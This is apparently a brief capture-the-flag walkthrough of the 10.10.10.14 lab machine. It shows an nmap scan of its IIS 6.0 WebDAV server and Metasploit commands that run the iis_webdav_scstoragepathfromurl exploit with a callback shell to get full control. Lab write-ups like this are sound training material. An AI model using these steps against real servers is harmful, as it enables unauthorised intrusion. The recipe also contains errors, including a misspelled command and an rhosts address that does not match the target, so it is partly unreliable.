Commands used
1-nmap -sC -v 10.10.10.14
2-msfconsle
3-use exploit/windows/iis/iis_webdav_scstoragepathfromurl
4-set targeturi /_vti_bin
5-set rhosts 10.10.14.20
5-set lhost your_ip
6-set lport 1234
7-run
Steps invloved
1-Port Scanning
2-Searching exploit for IIS 6.0
3-Exploiting IIS with metasploit
Port Scanning
Nmap scan report for 10.10.10.14
Host is up (0.44s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT POST MOVE MKCOL PROPPATCH
|_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH
|http-title: Under Construction | http-webdav-scan: | WebDAV type: Unkown | Server Type: Microsoft-IIS/6.0 | Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK | Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH | Server Date: Thu, 16 Apr 2020 15:05:34 GMT
NSE: Script Post-scanning.
Initiating NSE at 11:01
Completed NSE at 11:01, 0.00s elapsed
Initiating NSE at 11:01
Completed NSE at 11:01, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 45.31 seconds
Raw packets sent: 2017 (88.724KB) | Rcvd: 20 (888B)
Searching exploit for IIS 6.0
https://www.rapid7.com/db/modules/exploit/windows/iis/iis_webdav_scstoragepathfromurl


Exploiting IIS with metasploit

And with this we directly get the root